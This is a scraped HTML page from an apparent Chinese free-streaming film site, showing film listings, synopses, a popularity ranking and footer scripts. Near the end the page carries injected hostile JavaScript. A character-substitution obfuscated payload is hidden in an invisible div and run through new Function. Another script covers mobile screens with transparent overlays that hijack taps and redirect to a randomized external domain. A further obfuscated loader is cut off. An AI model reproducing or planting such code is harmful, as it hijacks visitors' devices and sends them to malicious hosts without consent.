class="vodlist_sub">一把刀守一个信念，老兵从九龙镇杀向白马关，冒死押送之路步步藏杀机。绝境中他背水一战，纵敌人环伺，仍以诺言为重，且看其如何突出重围！</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/315614.html" title="一夜无眠" data-original="https://imgwolong.com/upload/vod/20250818-1/54c765b8bba630752579981bbe98145c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/315614.html" title="一夜无眠">一夜无眠</a></p><p class="vodlist_sub">在一个受到即将到来的飓风威胁的佛罗里达沿海小镇上，当地居民正在为强制疏散做准备。随着最后一批游客的离开和居民们封堵自家门窗，有几个</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/321982.html" title="轻声告诉我" data-original="https://imgwolong.com/upload/vod/20251213-1/5755c89c415d4ef19f51b3a94dcb3289.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321982.html" title="轻声告诉我">轻声告诉我</a></p><p class="vodlist_sub">改编自爆款《我的错误》三部曲作者Mercedes Ron的另一部Wattpad热作《Dímelo bajito (Say It t</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/321895.html" title="弗拉明戈的神秘眼神" data-original="https://imgwolong.com/upload/vod/20251212-1/ac06c78a4e6e4accdc1da5116c15ff81.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321895.html" title="弗拉明戈的神秘眼神">弗拉明戈的神秘眼神</a></p><p class="vodlist_sub">他们说，只要与酒馆里的酷儿对到眼，就会染上瘟疫。1980年代，智利北部沙漠矿镇一角，变装皇后华丽登台。花前月下，媚眼勾魂，搅乱一池</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/321921.html" title="怪兽岛" data-original="https://imgwolong.com/upload/vod/20251213-1/a3b355ab149a4ced51c5e93dd99f8ff4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321921.html" title="怪兽岛">怪兽岛</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“怨偶铠甲”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="254928" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="再见妈咪" href="/detail/178574.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/252eea6c71cc7e5fd086ad26541740cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>985</span><h4 class="title">再见妈咪</h4></div><p class="vodlist_sub">1986&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD中字</span></p></div></a></li><li class="part_eone"><a href="/detail/154559.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>家族荣誉5： 家门的归还</a></li><li class="part_eone"><a href="/detail/217948.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>霍顿奇遇记</a></li><li class="part_eone"><a href="/detail/206260.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>诱僧</a></li><li class="part_eone"><a href="/detail/198932.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>爱丽丝城市漫游记</a></li><li class="part_eone"><a href="/detail/178838.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>幸存者游戏</a></li><li class="part_eone"><a href="/detail/177120.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>鲨海（原声版）</a></li><li class="part_eone"><a href="/detail/168021.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>必是天堂</a></li><li class="part_eone"><a href="/detail/165357.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>圣诞坏公公</a></li><li class="part_eone"><a href="/detail/155540.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>女人河</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="254928" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qzhywul.com/" title="星辰影院">星辰影院</a>提供免费高清电影、综艺节目、动漫连载、VIP电视剧全集在线观看</p><p>Copyright © 2020 qzhywul.com All Rights Reserved</p><p>桂ICP备70284035号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qzhywul.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="udsdcgdk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("udsdcgdk_b");a[i].addEventListener("touchend",function(){var udsdcgdk_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.ngoqdn.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=udsdcgdk_n}else{window.location.href=udsdcgdk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nMPnssmoKvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _fLf(pfSM6LMDL8_fLf(pfSM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 